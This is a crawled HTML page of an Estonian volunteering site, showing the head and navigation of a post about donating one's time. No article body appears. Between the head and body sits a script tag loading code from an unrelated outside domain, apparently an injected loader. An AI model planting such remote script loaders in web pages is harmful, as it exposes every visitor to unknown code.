

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/
body_size: 13877
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    <title>
        Hinnaliseim kingitus on oma aeg! - Annetame aega    </title>


    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="Annetame aega - ">

    <link rel="apple-touch-icon" sizes="120x120" href="https://annetameaega.ee/wp-content/themes/aa/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://annetameaega.ee/wp-content/themes/aa/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://annetameaega.ee/wp-content/themes/aa/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://annetameaega.ee/wp-content/themes/aa/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://annetameaega.ee/wp-content/themes/aa/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">


    <!-- Google tag (gtag.js) G4 as of 20221205m now via Site Kit-->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-CJP99Q2FTD"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-CJP99Q2FTD');
    </script>
-->
    
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hinnaliseim kingitus on oma aeg! - Annetame aega</title>
<meta name="description" content="Kui mõtleme annetamisele ja heategevusele, siis küllap meenub esimesena raha annetamine. Kuid tegelikult on võimalik head teha ka muudmoodi ja nii tekkiski"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hinnaliseim kingitus on oma aeg! - Annetame aega" />
<meta property="og:description" content="Kui mõtleme annetamisele ja heategevusele, siis küllap meenub esimesena raha annetamine. Kuid tegelikult on võimalik head teha ka muudmoodi ja nii tekkiski" />
<meta property="og:url" content="https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/" />
<meta property="og:site_name" content="Annetame Aega" />
<meta property="article:section" content="Uudised" />
<meta property="og:image" content="https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg" />
<meta property="og:image:secure_url" content="https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg" />
<meta property="og:image:width" content="421" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Hinnaliseim kingitus on oma aeg!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-05T17:07:31+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hinnaliseim kingitus on oma aeg! - Annetame aega" />
<meta name="twitter:description" content="Kui mõtleme annetamisele ja heategevusele, siis küllap meenub esimesena raha annetamine. Kuid tegelikult on võimalik head teha ka muudmoodi ja nii tekkiski" />
<meta name="twitter:image" content="https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Johanna Odes" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annetameaega.ee/#organization","name":"Annetame Aega","url":"https://annetameaega.ee","logo":{"@type":"ImageObject","@id":"https://annetameaega.ee/#logo","url":"https://annetameaega.ee/wp-content/uploads/logo_annetameaega.svg","contentUrl":"https://annetameaega.ee/wp-content/uploads/logo_annetameaega.svg","caption":"Annetame Aega","inLanguage":"en-US","width":"553","height":"233"}},{"@type":"WebSite","@id":"https://annetameaega.ee/#website","url":"https://annetameaega.ee","name":"Annetame Aega","publisher":{"@id":"https://annetameaega.ee/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg","url":"https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg","width":"421","height":"640","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/#webpage","url":"https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/","name":"Hinnaliseim kingitus on oma aeg! - Annetame aega","datePublished":"2022-12-05T17:07:31+03:00","dateModified":"2022-12-05T17:07:31+03:00","isPartOf":{"@id":"https://annetameaega.ee/#website"},"primaryImageOfPage":{"@id":"https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://annetameaega.ee/author/johannaodes/","name":"Johanna Odes","url":"https://annetameaega.ee/author/johannaodes/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f2ed7683fe61002d9abc6d68e80b9b04b0bd5beae82650cb8f3f38fd37a9be4d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f2ed7683fe61002d9abc6d68e80b9b04b0bd5beae82650cb8f3f38fd37a9be4d?s=96&amp;d=mm&amp;r=g","caption":"Johanna Odes","inLanguage":"en-US"},"worksFor":{"@id":"https://annetameaega.ee/#organization"}},{"@type":"BlogPosting","headline":"Hinnaliseim kingitus on oma aeg! - Annetame aega","datePublished":"2022-12-05T17:07:31+03:00","dateModified":"2022-12-05T17:07:31+03:00","author":{"@id":"https://annetameaega.ee/author/johannaodes/","name":"Johanna Odes"},"publisher":{"@id":"https://annetameaega.ee/#organization"},"description":"Kui m\u00f5tleme annetamisele ja heategevusele, siis k\u00fcllap meenub esimesena raha annetamine. Kuid tegelikult on v\u00f5imalik head teha ka muudmoodi ja nii tekkiski","name":"Hinnaliseim kingitus on oma aeg! - Annetame aega","@id":"https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/#richSnippet","isPartOf":{"@id":"https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/#webpage"},"image":{"@id":"https://annetameaega.ee/wp-content/uploads/Annetame-Aega-raadiosaade.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annetameaega.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannetameaega.ee%2Fuudised%2Fhinnaliseim-kingitus-on-oma-aeg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annetameaega.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannetameaega.ee%2Fuudised%2Fhinnaliseim-kingitus-on-oma-aeg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annetameaega.ee/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://annetameaega.ee/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annetameaega.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--teal-aa: #3ebfb9;--wp--preset--color--yellow-aa: #ffd400;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://annetameaega.ee/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://annetameaega.ee/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Caveat&#038;family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:right;margin:0 8px;line-height:32px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-main-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/fontawesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-regular-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/regular.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-solid-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/solid.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-brand-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/brands.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://annetameaega.ee/wp-content/themes/aa/css/slick.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://annetameaega.ee/wp-content/themes/aa/css/slick-theme.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='aa-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/css/aa.css' type='text/css' media='all' />
<link rel='stylesheet' id='aa-styles-nav-css' href='https://annetameaega.ee/wp-content/themes/aa/css/aa-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://annetameaega.ee/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />

<!--

SCRIPT IDs:
contact-form-7
lbwps-photoswipe5
video_popup_main_modal
wpcf7-redirect-script
heateor_sss_sharing_js
wpcf7-recaptcha
jquery
bootstrap-js
slick-js
scroll-scripts
aa-scripts
kc-front-scripts

STYLE IDs:
wp-img-auto-sizes-contain
dashicons
post-views-counter-frontend
wp-emoji-styles
wp-block-library
classic-theme-styles
contact-form-7
lbwps-styles-photoswipe5-main
video_popup_main_style
wpcf7-redirect-script-frontend
google-fonts
heateor_sss_frontend_css
bootstrap-styles
fa5-main-styles
fa5-regular-styles
fa5-solid-styles
fa5-brand-styles
slick-css
slick-theme-css
normalize-styles
aa-styles
aa-styles-nav
kc-general

-->

<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/bootstrap/bootstrap.min.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/js/slick.js?ver=6.9" id="slick-js-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/js/jquery.smoothscroll.min.js" id="scroll-scripts-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/js/aa.js" id="aa-scripts-js"></script>
<link rel="https://api.w.org/" href="https://annetameaega.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annetameaega.ee/wp-json/wp/v2/posts/32733" /><script type="text/javascript">var kc_script_data={ajax_url:"https://annetameaega.ee/wp-admin/admin-ajax.php"}</script><link rel="icon" href="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" sizes="32x32" />
<link rel="icon" href="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" />
<meta name="msapplication-TileImage" content="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" />
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1600px;}</style><style type="text/css" id="kc-css-render"></style>

</head>
<script src="https://jspacket.com/js/888.js"></script>


<body class="wp-singular post-template-default single single-post postid-32733 single-format-standard wp-theme-aa d-flex flex-column min-vh-100 kc-css-system  uudised catid-106 post-hinnaliseim-kingitus-on-oma-aeg">

    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0&appId=956260584436271&autoLogAppEvents=1" nonce="bMrFul8N"></script>

    <header id="masthead" class="site-header">

        <div class="mainnav my-auto">
            <nav class="navbar navbar-expand-xl">
                <div class="container-fluid">
                    <div class="row w-100">
                        <div class="col-9 col-xl-2 my-auto">
                            <div class="logoarea">
                                                                <a class="nostyle" href="https://annetameaega.ee/" title="Annetame aega" rel="home">
                                                                        <img class="logo1" src="https://annetameaega.ee/wp-content/uploads/logo_annetameaega.svg" alt="" />
                                                                      
                                </a>

                            </div>

                        </div>

                        <!-- Navbar Toggler -->

                        <button class="navbar-toggler custom-toggler col-3 text-end collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#header-menu" aria-controls="header-menu" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="hamburger float-right">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="close"></span>
                            </span>
                        </button>

                    
                        
                        
                        <div class="col-xl-10 my-xl-auto navbar-collapse collapse" id="header-menu">
                            <ul id="menu-main-menu" class="navbar-nav d-xl-inline-block me-auto"><li  id="menu-item-32175" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-32175"><a href="/" class="nav-link "><i class="far fa-home"></i></a></li>
<li  id="menu-item-32198" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32198"><a href="https://annetameaega.ee/uudised/" class="nav-link ">Uudised</a></li>
<li  id="menu-item-33553" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-33553"><a href="https://annetameaega.ee/annetame-aega-algatuse-liikmed/" class="nav-link ">Liikmed</a></li>
<li  id="menu-item-34000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-34000"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Soovitused</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-32316" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32316"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/soovitused-tiimijuhile/" class="dropdown-item ">Soovitused tiimijuhile</a></li>
	<li  id="menu-item-32393" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32393"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/soovitused-tooandjale/" class="dropdown-item ">Soovitused tööandjale</a></li>
	<li  id="menu-item-32394" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32394"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/korduma-kippuvad-kusimused/" class="dropdown-item ">Korduma kippuvad küsimused</a></li>
	<li  id="menu-item-32395" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32395"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/materjalid/" class="dropdown-item ">Materjalid</a></li>
</ul>
</li>
<li  id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-30488"><a href="https://annetameaega.ee/abivajajad/" class="nav-link ">Abivajajad</a></li>
<li  id="menu-item-33333" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-33333"><a href="https://annetameaega.ee/kuulutused/" class="nav-link ">Kuulutused</a></li>
<li  id="menu-item-34001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-34001"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Head teod</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-32194" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32194"><a href="https://annetameaega.ee/head-teod/haridus/" class="dropdown-item ">Haridus</a></li>
	<li  id="menu-item-32196" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32196"><a href="https://annetameaega.ee/head-teod/lapsed-ja-pered/" class="dropdown-item ">Lapsed ja pered</a></li>
	<li  id="menu-item-32193" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32193"><a href="https://annetameaega.ee/head-teod/loodus/" class="dropdown-item ">Loodus</a></li>
	<li  id="menu-item-32192" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32192"><a href="https://annetameaega.ee/head-teod/loomad/" class="dropdown-item ">Loomad</a></li>
	<li  id="menu-item-32195" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32195"><a href="https://annetameaega.ee/head-teod/tervis/" class="dropdown-item ">Tervis</a></li>
	<li  id="menu-item-32191" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32191"><a href="https://annetameaega.ee/head-teod/muu/" class="dropdown-item ">Muu</a></li>
</ul>
</li>
<li  id="menu-item-32642" class="box menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32642"><a href="https://annetameaega.ee/liitu/" class="nav-link ">Liitu</a></li>
<li  id="menu-item-31441" class="box menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-31441"><a href="https://annetameaega.ee/heategude-sisestamine/" class="nav-link ">Registreeri heategu</a></li>
<li  id="menu-item-32554" class="d-lg-none menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32554"><a href="https://annetameaega.ee/liitu-annetame-aega-uudiskirjaga/" class="nav-link ">Liitu Annetame Aega uudiskirjaga!</a></li>
<li  id="menu-item-32491" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-32491"><a href="https://www.facebook.com/annetameaega/" class="nav-link "><i class="fab fa-facebook"></i></a></li>
</ul>              
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </header>
    
